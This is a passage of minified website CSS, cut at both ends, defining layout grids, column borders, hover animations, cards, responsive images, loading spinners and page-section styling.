#b5cbc8}.l-col-lg--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-lg--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}@media (min-width:81.25em){.l-col-xl--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-xl--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-xl--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-xl--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-xl--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-xl--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-xl--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}.l-col--border-white{border-color:#fff}.l-col--border-light{border-color:#e7eeed}.l-col--border-medium{border-color:#b5cbc8}.l-col--border-dark{border-color:#578a83}.l-col-centered{display:block;float:none;margin-left:auto;margin-right:auto}.l-col--ad-mpu{min-width:20.368rem}.l-col--ad-mpu>.l-module.l-flex{justify-content:center}.l-col--ad-wide-skyscraper{min-width:11.618rem}.l-col--ad-wide-skyscraper>.l-module.l-flex{justify-content:center}.l-grid-list{padding:0;margin:0;list-style:none;width:100%}.l-grid-list>li{margin-left:0}.flexbox .l-grid-list{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}.l-grid-list__item{margin-bottom:1.618rem;position:relative;width:100%}.flexbox .l-grid-list__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-basis:100%;-ms-flex-preferred-size:100%;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.l-grid-list__item:last-child{margin-bottom:0}.l-grid-list--responsive .l-grid-list__item{margin-bottom:.809rem}@media screen and (min-width:30em){.l-grid-list--responsive .l-grid-list__item{margin-bottom:1.618rem}}.l-grid-list--responsive .l-grid-list__item:last-child{margin-bottom:0}@media (max-width:29.9375em){.l-full-width{margin-right:-.809rem;margin-left:-.809rem}}@media (min-width:30em) and (max-width:46.1875em){.l-full-width{margin-right:-1rem;margin-left:-1rem}}@media (min-width:46.25em) and (max-width:61.1875em){.l-full-width{margin-right:-2rem;margin-left:-2rem}}@media (min-width:61.25em) and (max-width:81.1875em){.l-full-width{margin-right:-3rem;margin-left:-3rem}}@media (min-width:81.25em){.l-full-width{margin-right:-3rem;margin-left:-3rem}}@media (max-width:29.9375em){.l-full-width-xs-only{margin-right:-.809rem;margin-left:-.809rem}}@media (min-width:30em) and (max-width:46.1875em){.l-full-width-sm-only{margin-right:-1rem;margin-left:-1rem}}@media (min-width:46.25em) and (max-width:61.1875em){.l-full-width-md-only{margin-right:-2rem;margin-left:-2rem}}@media (min-width:61.25em) and (max-width:81.1875em){.l-full-width-lg-only{margin-right:-3rem;margin-left:-3rem}}@media (min-width:81.25em){.l-full-width-xl-only{margin-right:-3rem;margin-left:-3rem}}.l-layout{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-layout::after{clear:both;content:"";display:table}.l-layout>li{margin-left:0}.l-module{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x)*.5)}.l-module::after{clear:both;content:"";display:table}.l-module:first-child,.l-module:empty{margin-top:0}.l-layout--compact .l-module{margin-top:calc(var(--rhs-layout-gutter-y)*.5)}.l-layout--compact .l-module:first-child{margin-top:0}.l-module--divider-xs{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-xs:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}@media (min-width:30em){.l-module--divider-sm{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-sm:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}}@media (min-width:46.25em){.l-module--divider-md{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-md:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}}@media (min-width:61.25em){.l-module--divider-lg{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-lg:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}}.l-module--expanded{margin-top:calc(var(--rhs-layout-gutter-y)*2)}@media (min-width:30em){.l-module--expanded-sm{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}@media (min-width:46.25em){.l-module--expanded-md{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}@media (min-width:61.25em){.l-module--expanded-lg{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}@media (min-width:81.25em){.l-module--expanded-xl{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}.l-module__heading,.l-module__heading>:first-child{margin-top:0}.l-module__body{margin-top:1.25rem;margin-bottom:0}.l-module__content>:last-child{margin-bottom:0}@media (min-width:30em){.l-module--primary,.l-module--secondary{float:left;width:50%;margin-top:0}.l-layout--basic>.l-module--primary,.l-layout--basic-alt>.l-module--secondary,.l-layout--basic-offset>.l-module--primary,.l-layout--basic-offset-alt>.l-module--secondary{float:right}.l-module__divider{display:inline-block;padding-left:var(--rhs-layout-gutter-x);border-left:1px solid #b5cbc8}}@media (min-width:46.25em){.l-layout--basic>.l-module--primary,.l-layout--basic-alt>.l-module--primary{width:66.6666666667%}.l-layout--basic>.l-module--secondary,.l-layout--basic-alt>.l-module--secondary{width:33.3333333333%}.l-layout--basic-offset>.l-module--primary,.l-layout--basic-offset-alt>.l-module--primary{width:58.3333333333%}.l-layout--basic-offset>.l-module--secondary,.l-layout--basic-offset-alt>.l-module--secondary{width:41.6666666667%}.l-layout--centered>.l-module{width:66.666666%;margin:0 auto;float:none}}.l-layout--equal>.l-module,.l-layout--halves>.l-module,.l-layout--thirds>.l-module,.l-layout--quarters>.l-module,.l-layout--fiths>.l-module{float:left}@media (min-width:30em){.l-layout--equal>.l-module:nth-last-child(1):first-child,.l-layout--equal>.l-module:nth-last-child(1):first-child~.l-module{width:100%;margin-top:0}.l-layout--equal>.l-module:nth-last-child(2):first-child,.l-layout--equal>.l-module:nth-last-child(2):first-child~.l-module{width:50%;margin-top:0}.l-layout--halves>.l-module,.l-layout--thirds>.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--halves>.l-module:nth-child(-n+2),.l-layout--thirds>.l-module:nth-child(-n+2){margin-top:0}.l-layout--halves>.l-module:nth-child(odd),.l-layout--thirds>.l-module:nth-child(odd){clear:left}}@media (min-width:30em) and (max-width:46.1875em){.l-layout--equal>.l-module:nth-last-child(3):first-child~.l-module{margin-top:var(--rhs-layout-gutter-y)}.l-layout--equal>.l-module:nth-last-child(4):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module:nth-child(3){clear:left}.l-layout--equal>.l-module:nth-last-child(3):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module:nth-child(2){margin-top:0}.l-layout--thirds>.l-module{margin-top:var(--rhs-layout-gutter-y)}.l-layout--quarters>.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--thirds>.l-module:nth-child(-n+2) .l-layout--quarters>.l-module:nth-child(-n+2){margin-top:0}.l-layout--quarters>.l-module:nth-child(odd){clear:left}}@media (min-width:46.25em){.l-layout--equal>.l-module:nth-last-child(3):first-child,.l-layout--equal>.l-module:nth-last-child(3):first-child~.l-module{width:33.333333%;margin-top:0}.l-layout--equal>.l-module:nth-last-child(4):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module{width:25%;margin-top:0}.l-layout--thirds>.l-module{width:33.333333%}.l-layout--quarters>.l-module{width:25%}.l-layout--fiths>.l-module{width:20%}.l-layout--fiths>.l-module:nth-child(-n+5),.l-layout--quarters>.l-module:nth-child(-n+4),.l-layout--thirds>.l-module:nth-child(-n+3){margin-top:0}.l-layout--thirds>.l-module:nth-child(odd){clear:none}.l-layout--fiths>.l-module:nth-child(5n+1),.l-layout--quarters>.l-module:nth-child(4n+1),.l-layout--thirds>.l-module:nth-child(3n+1){clear:left}}.l-justify{height:100%;width:100%}.flexbox .l-justify{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-direction:column;flex:1}.flexbox .l-justify__top{flex:1 1 auto}.l-justify__bottom{margin-top:auto}.l-pull{display:table;position:relative}.l-pull__margin{display:table-cell;vertical-align:top}@media (min-width:81.25em){.l-pull__margin{position:absolute;left:-3rem;width:3rem}}.l-pull__content{display:table-cell;vertical-align:top}.l-wysiwyg-widget{margin-bottom:1.618rem}.l-wysiwyg-widget::after{clear:both;content:"";display:table}.l-wysiwyg-widget+.l-wysiwyg-widget{clear:both}.l-wysiwyg-widget__content>:last-child{margin-bottom:0}.content-steps li .l-wysiwyg-widget{margin-top:3rem;margin-left:-1.75rem}@media screen and (min-width:46.25em){.content-steps li .l-wysiwyg-widget{margin-left:-4.5rem}}@media screen and (min-width:61.25em){.content-steps li .l-wysiwyg-widget{margin-left:-4.5rem}}@media screen and (min-width:61.25em){.a-fade-on-screen{opacity:0;transition:opacity 1s ease-in}}.a-fade-on-screen.in-view{opacity:1}.a-fade-in-on-select.ng-enter{transition:.5s linear all;opacity:0}.a-fade-in-on-select.ng-enter.ng-enter-active{opacity:1}.a-rotate-180 i{transition:transform .3s ease-in-out}.a-rotate-180.active i{transform:rotate(180deg)}.a-spinning-icon i{transition:transform .3s ease-in-out}.a-spinning-icon.active i{transform:rotate(-224deg);line-height:.7}.a-grow__item{transition:transform .2s ease-in}.a-grow:hover .a-grow__item{transform:scale(1.4)}.a-grow--small__item{transition-duration:.2s}.a-grow--small:hover .a-grow__item{transform:scale(1.1)}.a-shrink__item{transition:transform .2s ease-in;transform:scale(1.4)}.a-shrink:hover .a-shrink__item{transform:scale(1)}.a-shrink--small .a-shrink__item{transition-duration:.2s;transform:scale(1.1)}.a-overlay-slide-in{position:relative;overflow:hidden}.a-overlay-slide-in__item{transition-property:top,left;transition-duration:.4s;transition-timing-function:ease-in;left:-100%;z-index:9999}.a-overlay-slide-in:hover .a-overlay-slide-in__item{left:0}.a-overlay-slide-in--right .a-overlay-slide-in__item{left:100%}.a-overlay-slide-in--right:hover .a-overlay-slide-in__item{left:0}.a-overlay-slide-in--top .a-overlay-slide-in__item{left:0;top:-100%}.a-overlay-slide-in--top:hover .a-overlay-slide-in__item{top:0}.a-overlay-slide-in--bottom .a-overlay-slide-in__item{left:0;top:100%}.a-overlay-slide-in--bottom:hover .a-overlay-slide-in__item{top:0}.a-image-overlay-fill__item{transition-property:min-height;transition-duration:.2s;transition-timing-function:ease-in;min-height:0}.a-image-overlay-fill:hover .a-image-overlay-fill__item{min-height:100%}.no-flexboxlegacy .a-image-overlay-fill:hover .a-image-overlay-fill__item.image-overlay--center{height:100%}.a-slide-in{overflow:hidden}.a-slide-in__item{transition-property:transform;transition-duration:.4s;transition-timing-function:ease-in;transform:translateX(-200%);opacity:0}.a-slide-in__item:nth-child(1){transition-delay:.1s}.a-slide-in__item:nth-child(2){transition-delay:.2s}.a-slide-in__item:nth-child(3){transition-delay:.3s}.a-slide-in__item:nth-child(4){transition-delay:.4s}.a-slide-in__item:nth-child(5){transition-delay:.5s}.a-slide-in__item:nth-child(6){transition-delay:.6s}.a-slide-in__item:nth-child(7){transition-delay:.7s}.a-slide-in__item:nth-child(8){transition-delay:.8s}.a-slide-in__item:nth-child(9){transition-delay:.9s}.a-slide-in__item:nth-child(10){transition-delay:1s}.a-slide-in:hover .a-slide-in__item{transform:translateX(0);opacity:1}.a-fade-in__item{transition:opacity .4s ease-in;opacity:0}.a-fade-in:hover .a-fade-in__item{opacity:1}.a-fade-out__item{transition:opacity .4s ease-in;opacity:1}.a-fade-out:hover .a-fade-out__item{opacity:0}.a-tint-light{position:relative}.a-tint-light__item:after{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;transition:opacity .1s ease-in;content:'';background-color:#fff;opacity:0}.a-tint-light:hover .a-tint-light__item:after{opacity:.2}.a-grid-resize__item{transition:all .1s ease-in}.a-nudge__item{transition:transform .2s ease-in;display:inline-block}.a-nudge:hover .a-nudge__item{transform:translateX(8px);transition:transform .2s ease-in}.a-nudge--small:hover .a-nudge__item{transform:translateX(4px)}.a-frame__item{padding:30px}.a-frame__item:before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;transition:transform .2s ease,opacity .2s ease-in;content:'';border:1px solid #b5cbc8;transform:scale(1.1);opacity:0}.a-frame:hover .a-frame__item:before{opacity:1;transform:scale(1)}.a-frame__content{position:absolute;top:30px;right:30px;bottom:30px;left:30px}.a-frame--responsive .a-frame__item:before,.a-frame--responsive .a-frame__content{position:absolute;top:20px;right:20px;bottom:20px;left:20px}@media screen and (min-width:46.25em){.a-frame--responsive .a-frame__item:before,.a-frame--responsive .a-frame__content{position:absolute;top:30px;right:30px;bottom:30px;left:30px}}@media screen and (min-width:61.25em){.a-frame--responsive .a-frame__item:before,.a-frame--responsive .a-frame__content{position:absolute;top:40px;right:40px;bottom:40px;left:40px}}@media (min-width:46.25em){.article__inner{margin-right:7.281rem}}.article--3-col .article__inner{margin-right:0}@media (min-width:61.25em){.article--3-col .article__inner{margin-left:10.9215rem}}@media (min-width:61.25em){.article--3-col .article__inner{margin-right:10.9215rem}}.article__meta{margin-bottom:1rem;border-bottom:1px solid #b5cbc8}@media (min-width:61.25em){.article__meta{margin-top:.75rem;margin-left:-10.9215rem;float:left;width:9.9215rem;padding-right:1.5rem;border-bottom:none}}@media (min-width:61.25em){.article__meta{padding-right:2.5rem}}.article__rich-link,.article__nav{margin-top:.5rem;margin-bottom:.5rem;float:right;width:10.9215rem;padding-left:2rem;clear:right}@media (min-width:61.25em){.article__rich-link,.article__nav{margin-right:-10.9215rem}.article--modal .article__rich-link,.article--modal .article__nav{margin-right:0}}.article__nav{margin-top:0;text-align:right}.card-basic{display:block;width:100%}.card-basic__img{vertical-align:middle;margin-bottom:1.25rem}.card-basic__img>a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb;opacity:1}.card-basic--flush>.card-basic__img{margin-bottom:0}.card-basic--xs>.card-basic__img{margin-bottom:.3125rem}.card-basic--sm>.card-basic__img{margin-bottom:.625rem}.card-basic--lg>.card-basic__img{margin-bottom:2.5rem}.card-basic--xl>.card-basic__img{margin-bottom:5rem}.card-basic__body{display:block}.card-basic--right{text-align:right}.card-basic--center{text-align:center}.close{height:2.25rem;width:2.25rem;position:relative;display:inline-block;overflow:hidden;opacity:1;z-index:1;cursor:pointer}.close:hover{opacity:.75}.close:after{position:absolute;top:50%;left:50%;content:"\f00d";font-family:"Font Awesome 5 Pro";font-weight:300;font-size:1.75rem;transform:translate(-50%,-50%)}.close--overlay:before{position:absolute;top:0;left:0;height:2.25rem;width:2.25rem;content:'';display:block;border-radius:50%;background-color:#000;opacity:.66}.close--overlay:after{font-size:1.5rem;color:#fff}.columns{-moz-column-count:2;column-count:2;-moz-column-gap:1.618rem;column-gap:1.618rem;margin-bottom:1rem}.columns .columns__group{display:block}.columns .columns__group,.columns>li{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}@media screen and (min-width:0){.columns--xs-1{-moz-column-count:1;column-count:1}.columns--xs-2{-moz-column-count:2;column-count:2}.columns--xs-3{-moz-column-count:3;column-count:3}.columns--xs-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:30em){.columns--sm-1{-moz-column-count:1;column-count:1}.columns--sm-2{-moz-column-count:2;column-count:2}.columns--sm-3{-moz-column-count:3;column-count:3}.columns--sm-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:46.25em){.columns--md-1{-moz-column-count:1;column-count:1}.columns--md-2{-moz-column-count:2;column-count:2}.columns--md-3{-moz-column-count:3;column-count:3}.columns--md-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:61.25em){.columns--lg-1{-moz-column-count:1;column-count:1}.columns--lg-2{-moz-column-count:2;column-count:2}.columns--lg-3{-moz-column-count:3;column-count:3}.columns--lg-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:81.25em){.columns--xl-1{-moz-column-count:1;column-count:1}.columns--xl-2{-moz-column-count:2;column-count:2}.columns--xl-3{-moz-column-count:3;column-count:3}.columns--xl-4{-moz-column-count:4;column-count:4}}.columns--r{-moz-column-gap:3.236rem;column-gap:3.236rem;-moz-column-rule-style:outset;column-rule-style:outset;-moz-column-rule-width:1px;column-rule-width:1px;-moz-column-rule-color:#b5cbc8;column-rule-color:#b5cbc8}.columns--r-thick{-moz-column-rule-width:3px;column-rule-width:3px}.columns--r-tone-l{-moz-column-rule-color:#e7eeed;column-rule-color:#e7eeed}.columns--r-tone-m{-moz-column-rule-color:#b5cbc8;column-rule-color:#b5cbc8}.columns--r-tone-d{-moz-column-rule-color:#578a83;column-rule-color:#578a83}.cover-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden}.cover-image__img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-position:50%;background-repeat:no-repeat;background-size:cover}.cover-image--1x1{aspect-ratio:1/1}.cover-image--3x2{aspect-ratio:3/2}.cover-image--4x3{aspect-ratio:4/3}.cover-image--16x9{aspect-ratio:16/9}.cover-image--2x1{aspect-ratio:2/1}.cover-image--2x3{aspect-ratio:2/3}.cover-image--fit{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;padding:0}.cover-image--grow{height:100%;width:100%}.cover-image--no-placeholder{background-color:transparent;background-image:none}.cover-image--dark-placeholder{background-color:#000}.drop-shadow{box-shadow:0 1px 0 #e7eeed}.drop-shadow--plus{box-shadow:0 6px 10px 0 #e7eeed}.flag{display:table;width:100%}.flag__img,.flag__body{display:table-cell;vertical-align:middle}.flag__img{padding-right:1.25rem}.flag__img>img,.flag__img>a>img{display:block;max-width:none}.flag__body{width:100%}.flag__body,.flag__body>:last-child{margin-bottom:0}.flag--tiny>.flag__img{padding-right:.3125rem}.flag--tiny.flag--rev>.flag__img{padding-right:0;padding-left:.3125rem}.flag--small>.flag__img{padding-right:.625rem}.flag--small.flag--rev>.flag__img{padding-right:0;padding-left:.625rem}.flag--large>.flag__img{padding-right:2.5rem}.flag--large.flag--rev>.flag__img{padding-right:0;padding-left:2.5rem}.flag--huge>.flag__img{padding-right:5rem}.flag--huge.flag--rev>.flag__img{padding-right:0;padding-left:5rem}.flag--rev{direction:rtl}.flag--rev>.flag__img,.flag--rev>.flag__body{direction:ltr}.flag--rev>.flag__img{padding-right:0;padding-left:1.25rem}.flag--flush>.flag__img{padding-right:0;padding-left:0}.flag--top>.flag__img,.flag--top>.flag__body{vertical-align:top}.flag--bottom>.flag__img,.flag--bottom>.flag__body{vertical-align:bottom}@media screen and (max-width:29.9375em){.flag--responsive{direction:ltr}.flag--responsive,.flag--responsive>.flag__img,.flag--responsive>.flag__body{display:block}.flag--responsive>.flag__img{padding-right:0;padding-left:0;margin-bottom:1.25rem}.flag--responsive.flag--tiny>.flag__img{padding-right:0;padding-left:0;margin-bottom:.3125rem}.flag--responsive.flag--small>.flag__img{padding-right:0;padding-left:0;margin-bottom:.625rem}.flag--responsive.flag--large>.flag__img{padding-right:0;padding-left:0;margin-bottom:2.5rem}.flag--responsive.flag--huge>.flag__img{padding-right:0;padding-left:0;margin-bottom:5rem}}.grid-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden;aspect-ratio:3/2}.grid-image__container{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;flex-wrap:wrap}.grid-image--alt .grid-image__container{flex-direction:column}.grid-image__item{height:40%;width:50%;position:relative}.grid-image__item:first-child{height:60%;width:100%;border-bottom:1px solid #fff}.grid-image__item:nth-child(3),.grid-image__item:last-child{border-left:1px solid #fff}.grid-image--alt .grid-image__item{height:50%;width:50%}.grid-image--alt .grid-image__item:first-child{height:100%;border-bottom:0}.grid-image--alt .grid-image__item:nth-child(2){border-left:1px solid #fff;border-bottom:1px solid #fff}.grid-image--items-4 .grid-image__item{height:50%;width:50%}.grid-image--items-4 .grid-image__item:first-child,.grid-image--items-4 .grid-image__item:nth-child(2){border-bottom:1px solid #fff}.grid-image--items-4 .grid-image__item:nth-child(2),.grid-image--items-4 .grid-image__item:nth-child(4){border-left:1px solid #fff}.grid-image--items-5 .grid-image__item{height:50%;width:33.3333333333%}.grid-image--items-5 .grid-image__item:first-child,.grid-image--items-5 .grid-image__item:nth-child(2){height:50%;width:50%;border-bottom:1px solid #fff}.grid-image--items-5 .grid-image__item:nth-child(2),.grid-image--items-5 .grid-image__item:nth-child(4),.grid-image--items-5 .grid-image__item:last-child{border-left:1px solid #fff}.grid-image__item img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.hero-content{position:relative;height:100%}.hero-content__primary{position:relative;height:100%}@media (min-width:46.25em){.hero-content__primary{float:left;display:block;margin-right:2.3576515979%;width:65.8807828007%}.hero-content__primary:last-child{margin-right:0}}.hero-content__img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto 0}@media screen and (min-width:30em){.hero-content__img--has-breadcrumbs{bottom:2em}}@media (min-width:46.25em){.hero-content__secondary{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%;position:relative;height:100%}.hero-content__secondary:last-child{margin-right:0}}@media (max-width:46.1875em){.hero-content__secondary--hide-on-mobile{display:none}}.loading{position:relative;display:block;padding-top:.1px;min-height:16rem}.loading__message{position:absolute;top:50%;left:50%;display:block;margin-top:-60px;font-weight:600;transform:translate(-50%,-50%);z-index:1000}.loading__message:before{content:'Loading'}.loading:before{position:absolute;top:50%;left:50%;height:50px;width:50px;border-radius:100%;border:5px solid rgba(87,138,131,.3);border-bottom-color:#578a83;margin-top:-25px;margin-left:-25px;animation:spin 1s linear 0s infinite;z-index:1000;content:''}.loading--icon-fixed:before{position:fixed}.loading--overlay:after{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-color:#fff;content:'';opacity:.9;z-index:999}.loading--disabled{min-height:0}.loading--disabled:before,.loading--disabled:after,.loading--disabled .loading__message{display:none}.loading--page:before{position:fixed;top:50%;left:50%;content:'';margin-top:-40px;transform:translate(-50%,-50%);z-index:1000}.loading--page:after{position:fixed;top:50%;left:50%;height:150px;width:150px;display:block;background-color:#fff;border-radius:10px;content:'';opacity:.9;transform:translate(-50%,-50%);z-index:999}.loading--page .loading__message{position:fixed;top:50%;left:50%;margin-top:38px;transform:translate(-50%,-50%);font-weight:700;z-index:1001}.media{overflow:hidden;_overflow:visible;zoom:1;margin-top:1.618rem}.media:first-child{margin-top:0}.media--tone-l{background-color:#fff}.media--tone-l-alt{background-color:#e7eeed}.media--tone-m{background-color:#b5cbc8}.media--tone-d{background-color:#578a83}.media__body,.media__left,.media__right{display:table-cell;vertical-align:top;padding:.3125rem}.media__left{padding-right:1.618rem}.media__left--middle{vertical-align:middle}.media__left--bottom{vertical-align:bottom}.media__left--compact{padding-right:.4045rem}.media__left--nopadding{padding:0}.media__right{padding-left:1.618rem}.media__right--middle{vertical-align:middle}.media__right--bottom{vertical-align:bottom}.media__right--compact{padding-left:.4045rem}.media__right--nopadding{padding:0}.media__object{display:block}.media__body{overflow:hidden;_overflow:visible;zoom:1;width:10000px}.media__body button{margin-top:.3em}.media__body--middle{vertical-align:middle}.media__body--bottom{vertical-align:bottom}.media__heading{margin-top:0;line-height:1;margin-bottom:5px}.media-v2{display:block}.media-v2::after{clear:both;content:"";display:table}.media-v2__img{float:left;margin-right:1.25rem}.media-v2__img>img{display:block}.media-v2__body{overflow:hidden;display:block;padding-bottom:.2em}.media-v2__body,.media-v2__body>:last-child{margin-bottom:0}.media-v2--xs>.media-v2__img{margin-right:.3125rem}.media-v2--xs.media-v2--rev>.media-v2__img{margin-right:0;margin-left:.3125rem}.media-v2--sm>.media-v2__img{margin-right:.625rem}.media-v2--sm.media-v2--rev>.media-v2__img{margin-right:0;margin-left:.625rem}.media-v2--lg>.media-v2__img{margin-right:2.5rem}.media-v2--lg.media-v2--rev>.media-v2__img{margin-right:0;margin-left:2.5rem}.media-v2--xl>.media-v2__img{margin-right:5rem}.media-v2--xl.media-v2--rev>.media-v2__img{margin-right:0;margin-left:5rem}.media-v2--rev>.media-v2__img{float:right;margin-right:0;margin-left:1.25rem}.media-v2--flush>.media-v2__img{margin-right:0;margin-left:0}.responsive-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden}.responsive-image img{display:block;width:100%;height:auto}.responsive-image--1x1{aspect-ratio:1/1}.responsive-image--3x2{aspect-ratio:3/2}.responsive-image--4x3{aspect-ratio:4/3}.responsive-image--16x9{aspect-ratio:16/9}.responsive-image--2x1{aspect-ratio:2/1}.responsive-image--2x3{aspect-ratio:2/3}.responsive-image--no-placeholder{background-color:transparent;background-image:none}.responsive-image--dark-placeholder{background-color:#000}.responsive-image--center img{position:absolute;top:50%;right:0;bottom:0;left:50%;transform:translate(-50%,-50%)}.responsive-image--grow{height:100%;width:100%}.responsive-image--grow img{position:absolute;height:100%;-o-object-fit:cover;object-fit:cover}.responsive-video{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden}.responsive-video--1x1{aspect-ratio:1/1}.responsive-video--3x2{aspect-ratio:3/2}.responsive-video--4x3{aspect-ratio:4/3}.responsive-video--16x9{aspect-ratio:16/9}.responsive-video--2x1{aspect-ratio:2/1}.responsive-video--2x3{aspect-ratio:2/3}.responsive-video iframe,.responsive-video video{position:absolute;top:0;left:0;height:100%;width:100%;border:0}.section,section.content{margin-top:1.5rem}@media screen and (min-width:46.25em){.section,section.content{margin-top:2.5rem}}.section__container,section.content__container{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.section__container::after,section.content__container::after{clear:both;content:"";display:table}@media (min-width:30em){.section__container,section.content__container{padding:0 1rem}}@media (min-width:46.25em){.section__container,section.content__container{padding:0 2rem}}@media (min-width:61.25em){.section__container,section.content__container{padding:0 3rem}}@media (min-width:81.25em){.section__container,section.content__container{padding:0 3rem}}.section__heading,section.content__heading{color:#3b3630}.section--full,section.content--full{margin-top:1.5rem;margin-bottom:1.5rem}@media screen and (min-width:46.25em){.section--full,section.content--full{margin-top:2.5rem;margin-bottom:2.5rem}}@media screen and (min-width:61.25em){.section--full,section.content--full{margin-top:3.5rem;margin-bottom:3.5rem}}@media (min-width:46.25em){.section--full .section__container,section.content--full .section__container{max-width:none;padding:0}}.section--island,section.content--island{margin-top:1.5rem;margin-bottom:1.5rem}@media screen and (min-width:46.25em){.section--island,section.content--island{margin-top:2.5rem;margin-bottom:2.5rem}}@media screen and (min-width:61.25em){.section--island,section.content--island{margin-top:4.5rem;margin-bottom:4.5rem}}.section--flush,section.content--flush{margin-top:0}.section--full+.section--flush,.section--full+section.content--flush{margin-top:-1.5rem}@media screen and (min-width:46.25em){.section--full+.section--flush,.section--full+section.content--flush{margin-top:-2.5rem}}@media screen and (min-width:61.25em){.section--full+.section--flush,.section--full+section.content--flush{margin-top:-3.5rem}}.section--band,.section--band-alt,.section--band-action-alt,.section--band-light,.section--band-dark,section.content--band,section.content--band-alt,section.content--band-action-alt,section.content--band-light,section.content--band-dark{padding-top:1.618rem;padding-bottom:1.618rem}@media (min-width:30em){.section--band,.section--band-alt,.section--band-action-alt,.section--band-light,.section--band-dark,section.content--band,section.content--band-alt,section.content--band-action-alt,section.content--band-light,section.content--band-dark{padding-top:2.427rem;padding-bottom:2.427rem}}.section--band,section.content--band{background-color:#e7eeed;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}.section--band-alt,section.content--band-alt{background-color:#dcefe2;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}.section--band-action-alt,section.content--band-action-alt{background-color:#fbebf2;border-top:1px solid #a5195a;border-bottom:1px solid #a5195a}.section--band-light,section.content--band-light{background-color:#f5f2ee;border-top:1px solid rgba(47,39,28,.5);border-bottom:1px solid rgba(47,39,28,.5)}.section--band-dark,section.content--band-dark{background-color:#006e50}.section--wide .section__container{max-width:none}@media (min-width:30em){.section--wide-sm .section__container{max-width:none}}@media (min-width:46.25em){.section--wide-md .section__container{max-width:none}}@media (min-width:61.25em){.section--wide-lg .section__container{max-width:none}}@media (min-width:81.25em){.section--wide-xl .section__container{max-width:none}}@media (min-width:81.25em){[class*=section--wide] .section__container{padding-right:3rem;padding-left:3rem}}.spinner:before{position:absolute;top:50%;left:50%;height:50px;width:50px;border-radius:100%;border:5px solid rgba(87,138,131,.3);border-bottom-color:#578a83;margin-top:-25px;margin-left:-25px;animation:spin 1s linear 0s infinite;z-index:1000;content:'';position:fixed}.wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.wrapper::after{clear:both;content:"";display:table}@media (min-width:30em){.wrapper{padding:0 